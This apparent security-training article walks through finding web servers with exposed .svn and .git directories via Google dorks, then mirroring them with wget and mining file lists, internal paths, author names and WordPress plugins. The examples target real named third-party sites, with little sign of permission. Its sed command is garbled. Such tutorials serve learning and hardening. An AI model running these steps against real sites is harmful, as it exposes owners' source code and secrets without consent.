Hacking SVN, GIT, and Mercurial

We all know that when programming with a small or large team, having a revision control in place is mandatory. We can choose from a number of revision control systems. The following ones are in widespread use worldwide:

FREE role-guided training plans
CVS
Was one of the first revision control systems, and is therefore very simple, but can still be used for backing up files.
SVN
Subversion is one of the most widespread revision control systems today.
GIT
Was created by Linus Torvals and its main feature is its decentralized code view.
Mercurial
Is very similar to Git, but somewhat faster and simpler.
Bazaar
Similar to Git and Mercurial, but easier.
In this article we'll take a look at a different revision control systems accessible over the HTTP/HTTPS and what we can gain from it. We all know that most revision control systems can be configured to be accessible over proprietary protocols, SSH, HTTP, etc. We also know that most of the times we need to posses the username and password to get access to the SSH protected Git for example. But HTTP/HTTPS a protocol where everything would be strictly protected by default; in HTTP/HTTPS we must intentionally protect the directory where a revision control system lives to protect it from unauthorized use. This is why we'll take a look at what we can do with publicly accessible (over HTTP) revision control systems.
Getting usable info from SVN repository
If we Google for a string presented in the picture below, the results containing publicly available SVN revision control systems using HTTP as transport protocol are shown. The searching string first looks for ".svn" directories with title strings "Index of". If we search with only ".svn" search criterion, only irrelevant search results are found.
 In the picture above we can see that the search query found two publicly accessible SVN systems:
In the picture above we can see that the search query found two publicly accessible SVN systems:
- http://neo-layout.org/.svn/
- http://trafficbonus.com/.svn/
If we try to access one of those links, the SVN directory is presented to us as shown below:

In the .svn/ directory we can see standard SVN files and folders. This usually happens because the DocumentRoot (the web page) is part of the svn repository, which also contains the folder .svn/ that is not appropriately protected. The .svn/ directory holds administrative data about that working directory to keep a revision of each of the files and folders contained in the repository, as well as other stuff. The entries file is the most important file in the .svn directory, because it contains information about every resource in a working copy directory. It keeps information about almost anything a subversion client is interested in.
What happens if we try to checkout the project? We can see that in the output below:
[plain]
# svn co http://neo-layout.org/.svn neo
svn: Repository moved permanently to 'http://neo-layout.org/.svn/'; please relocate
[/plain]
We can see that we can't checkout the project, which makes sense, because we're trying to checkout the ./svn folder itself. We should checkout the root of the project, which is the /. If we try that, we get the output below:
[plain]
# svn co http://neo-layout.org/
svn: OPTIONS of 'http://neo-layout.org': 200 OK (http://neo-layout.org)
[/plain]
We're not communicating with the SVN repository, but with Apache instead: notice the 200 status OK code. We can't really checkout the project in a normal way. But let's not despair, we can still download the project manually by right-clicking every file and saving it on our disk or writing a command that does that automatically for us. We can do that with wget command as follows:
[bash]
# wget -m -I .svn http://neo-layout.org/.svn/
[/bash]
This will successfully download the svn repository as can be seen here:
[plain]
# ls -al neo-layout.org/
total 56
drwxr-xr-x 3 eleanor eleanor 4096 Oct 2 16:18 .
drwxr-xr-x 75 eleanor eleanor 36864 Oct 2 16:18 ..
drwxr-xr-x 6 eleanor eleanor 4096 Oct 2 16:18 .svn
-rw-r--r-- 1 eleanor eleanor 5155 Jul 15 2011 index.html
-rw-r--r-- 1 eleanor eleanor 61 Jul 15 2011 robots.txt
[/plain]
The directory neo-layout.org/ was created, which contains the important directory .svn, which in turn contains the entries file. Afterward we can cd into the working directory and issue SVN commands. An example of executing svn status is shown below:
[bash]
# svn status
! neo.kbd
! stylesheet_ie7.css
! xkb.tgz
! de
! windows
! index_en.html
! favicon.ico
! mac
! installation
! grafik
! tastentierchen_fenster.svg
! kbdneo_ahk.exe
! svn
! neo.keylayout
! download
! portabel
! bsd
! kbdneo32.zip
! neo_portable.zip
! installiere_neo
! neo-logo.svg
! neo_portable.tar.gz
! chat
! tastentierchen_pingu.svg
! stylesheet.css
! neo.html
! tastentierchen_apfel.svg
! Compose.neo
! forum
! neo_kopf_trac_522x50.svg
! neo_de.xmodmap
! XCompose
! linux
! neo20.exe
! stylesheet_wiki.css
! portable
! kbdneo64.zip
[/bash]
The first column in the output above indicates whether an item was added, deleted or otherwise changed. We can get a whole list of supported characters that indicate file status here. All of the listed files are missing, because we didn't really checkout the repository but downloaded it with wget. But nevertheless we found out quite a lot about the actual files residing in the repository. Hm, maybe those files are actually accessible in the Apache DocumentRoot directory. Let's try to access stylesheet_ie7.css which should be present.

In the picture above we can see the representation of file stylesheet_ie7.css, which is indeed present in the DocumentRoot. We could have bruteforced the name of that file with DirBuster, but this is indeed easier and more accurate. We can try to download other files as well, which might provide us with quite more intel.
Let's also try to run svn update:
[plain]
# svn update
svn: Unable to open an ra_local session to URL
svn: Unable to open repository 'file:///sol/svn/neo/www'
[/plain]
We were of course unable to execute that command successfully, but something interesting popped up. The name of the folder which holds the actual repository is /sol/svn/neo/www. The svn info command provides additional information about the repository:
[plain]
# svn info
Path: .
URL: file:///sol/svn/neo/www
Repository Root: file:///sol/svn/neo
Repository UUID: b9310e46-f624-0410-8ea1-cfbb3a30dc96
Revision: 2429
Node Kind: directory
Schedule: normal
Last Changed Author: martin_r
Last Changed Rev: 2399
Last Changed Date: 2011-06-25 10:56:02 +0200 (Sat, 25 Jun 2011)
[/plain]
Notice the author and the last changed revision number and last changed date. That's quite something.
Getting usable info from GIT repository
This is inherently the same as with SVN repositories, but let's discuss the Git repositories a little further. We can use the same search query ".git" with "intitle: index of", which will search for all indexed .git repositories online. The picture below shows such a query made against Google search engine:

Among many of the publicly accessible .git repositories, the following two were the first ones:
- www.claytonking.com/.git/
Let's again try to checkout the repository. We can do that with the git clone command as shown below:
[plain]
# git clone http://www.claytonking.com/.git/
Cloning into 'www.claytonking.com'...
fatal: http://www.claytonking.com/.git/info/refs not valid: is this a git repository?
[/plain]
We are again not successful in cloning the repository, because of the same reason as with SVN repositories, the actual repository is the Apache DocumentRoot directory. If we try to clone from that repository we're not successful:
[plain]
# git clone http://www.claytonking.com/
Cloning into 'www.claytonking.com'...
fatal: http://www.claytonking.com/info/refs not valid: is this a git repository
[/plain]
Nevermind, we'll use the same approach as we did with SVN repositories: with wget command as follows:
[plain]
wget -m -I .git http://www.claytonking.com/.git/
--2012-10-02 16:59:25-- http://www.claytonking.com/.git/
Resolving www.claytonking.com... 174.143.64.58
Connecting to www.claytonking.com|174.143.64.58|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 249 [text/html]
Saving to: `www.claytonking.com/.git/index.html'
100%[===================================================================================================================================================================>] 249 --.-K/s in 0s
Last-modified header missing -- time-stamps turned off.
2012-10-02 16:59:25 (27.6 MB/s) - `www.claytonking.com/.git/index.html' saved [249/249]
FINISHED --2012-10-02 16:59:25--
Total wall clock time: 0.3s
Downloaded: 1 files, 249 in 0s (27.6 MB/s)
[/plain]
The wget command failed to download the .git directory. Why? We can quickly find out that access to that directory is denied as can be seen in the picture below:
 So that repository is properly secured against our attack. Let's try another repository located at http://www.bjphp.org/.git/. If we try to open it in a web browser, it opens up successfully, which means that the wget command will also succeed. The following picture presents accessing the .git/ repository at host www.bjphp.org:
So that repository is properly secured against our attack. Let's try another repository located at http://www.bjphp.org/.git/. If we try to open it in a web browser, it opens up successfully, which means that the wget command will also succeed. The following picture presents accessing the .git/ repository at host www.bjphp.org:

To download the repository we can execute the following command:
[plain]
# wget -m -I .git http://www.bjphp.org/.git/
[/plain]
Once the repository is downloaded, we can cd into it and issue git commands. Note that the repository is quite big, so it will take some time to be fully downloaded.
If we try to execute git status we get an error about a bad HEAD object:
[plain]
# git status
fatal: bad object HEAD
[/plain]
But we should be able to execute git status command, since all the information is contained in the .git/ folder. First we need to correct the HEAD pointer to point to the latest commit. We can do that by changing the .git/refs/heads/master and replacing the non-existing hash with an existing one. All the hashes can be found by executing the command below:
[bash]
# find .git/objects/
...
.git/objects/2f/e5c0f9c7ca304f0e32c40df8c3d0ca17d3fa51
.git/objects/2f/99dae8e6ef73e91a5d6283d2a732b6372d5e27
.git/objects/2f/1d58759d8640c62ad5fe0a4778a9474dc8abcc
.git/objects/2f/48ccd102e392b27af0301078d90abf0bced7d0
.git/objects/2f/e318d9a6305702a7555859acedcec549371534
.git/objects/2f/index.html
.git/objects/2f/86f0ae6bb797bf29700cb1d0d93e5e30a4e72b
[/bash]
The output was truncated, but we can still see six hashes that we can use. Let's put the last hash 86f0ae6bb797bf29700cb1d0d93e5e30a4e72b into the .git/refs/heads/master file and then execute the git status command:
[plain]
# git status | head
#
# Initial commit
#
# Changes to be committed:
# (use "git rm --cached <file>..." to unstage)
#
# new file: mainsite/.files.list
# new file: mainsite/index.php
# new file: mainsite/license.txt
# new file: mainsite/readme.html
[/plain]
The command obviously succeeded, it printed the modified, added, and deleted files at a point of the 86f0ae6bb797bf29700cb1d0d93e5e30a4e72b commit. Nevertheless we can find out that the site is running WordPress and all of the filenames are also printed. Afterward we can easily find out the name of the plugins the website is using with the command below:
[bash]
# git status | grep "wp-content/plugins" | sed 's/.*wp-content/plugins/([^/]*).*/1/' | sort | uniq | grep -v ".php"
akismet
easy-table
facebooktwittergoogle-plus-one-share-buttons
jetpack
websimon-tables
[/bash]
We could have written a better sed query, but it works for our example. If we try to access one of the listed files in web browser, we can see that the files are indeed accessible as can be seen below:

4. Conclusion
We've seen how to pull various information from SVN and GIT repositories, but we could easily have done the same with other repository types. Having a repository publicly accessible can even lead to a total website defacement if a certain filename is found that contains all the passwords that are accessible via the web browser.
Take your hacking to the next level
Learn how to pentest and be an ethical hacker with expert-guided training, or learn more about the world of ethical hacking.
To protect ourselves we should never leave unprotected .git/ repositories online for everyone to see. We should at least write a corresponding .htaccess file to provide at least some protection.


- 12 pre-built training plans
- Employer-requested skills
- Personalized, hands-on training
In this series
- Hacking SVN, GIT, and Mercurial
- CompTIA CySA+ Salary: What to expect in 2025
- How to become a cybercrime investigator
- CEH version comparison: V12 to V13 evolution guide
- SecurityX (CASP+) certification: Overview and career path [2025 update]
- Network+ certification: Overview and career path [2025 update]
- ISC2 CSSLP certification overview: What you need to know
- ISC2 CGRC: Overview & career path
- CRISC certification: Overview & career path [updated 2021]
- PMP certification: Overview and career path [updated 2021]
- ISACA CDPSE certification: Overview of the new ISACA privacy certification
- CGEIT certification: Overview and career path [updated 2021]
- What is a cyber range?
- Microsoft azure certification: Overview And career path
- CEH salary guide: What Certified Ethical Hackers really earn
- Average SecurityX (CASP+) salary [2025 update]
- CompTIA Network+ certification — A 2025 salary analysis
- CompTIA CySA+ exam (CSO-003): Your guide
- CCSP salary: How much can you make as a cloud security professional?
- Average Security+ salary (2025): Your guide to a prosperous cybersecurity career
- Average CGRC (Certified in Governance, Risk and Compliance) salary
- CRISC Frequently Asked Questions (FAQ) [updated 2022]
- Average CSSLP Salary in 2021
- ISACA CDPSE exam details and process
- How To Become CGEIT Certified – Certification Requirements [updated 2021]
- How to pick the best cyber range for your cybersecurity training needs and budget
- CEH exam eligibility: Application process & requirements guide
- SecurityX (CASP+) frequently asked questions (FAQ) [2025 update]
- CISSP domains overview: Your complete preparation guide
- CCSP exam and CBK changes in August 2024
- Comprehensive guide to CompTIA Security+ domains (2025)
- Average CRISC Salary [2023 update]
- CGRC certification job titles and career outlook
- ISC2 CSSLP exam details and process
- ISACA CDPSE certification exam: Overview of domains
- An Introduction to the PMP: Exam Details and Process [updated 2021]
- CGEIT certification exam: overview of domains [Updated 2021]
- 10 Success Tips: How to Pass Your Certified Ethical Hacker (CEH) Exam
- Network+: Exam details and process [2025 update]
- SecurityX (CASP+): Exam details and process [2025 update]
- How to become CCSP certified: Certification requirements
- Certified in Risk & Information Systems Control (CRISC) Exam Overview [updated 2022]
- ISC2 CGRC exam details and process
- Best CSSLP study resources and training materials
- ISACA CDPSE domain 1: Privacy governance
- 10 Tips for PMP Certification Exam Success [updated 2021]
- CGEIT certification exam details and process [updated 2021]
- Certified Ethical Hacker (CEH) study guides & resources [updated 2025]
- CompTIA SecurityX resources: Videos, books, tests and more!
- How to get the CompTIA Network+ certification: Requirements and step-by-step instructions [2025 update]
- CySA+ exam objectives: The 4 domains that will be covered
Get certified and advance your career!
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, ISC2, Cisco, Microsoft and more!
CompTIA CySA+
Discover the latest salary trends for CompTIA CySA+ certified professionals in 2024. Learn what factors influence your earning potential in the cybersecurity field.

Cybercrime investigator
Cybercrime has hit record levels, with an expected $7 trillion USD to be made from cybercriminal activity by 2021. Investigating these sorts of crimes can be

EC-Council CEH
CEH v13 is the world's first AI-powered ethical hacking certification. Discover what's new, how it compares to v12/v11 and why it's a career game-changer.

CompTIA SecurityX
Explore the expert-level CompTIA SecurityX certification, what to expect on the exam, the career benefits and more.
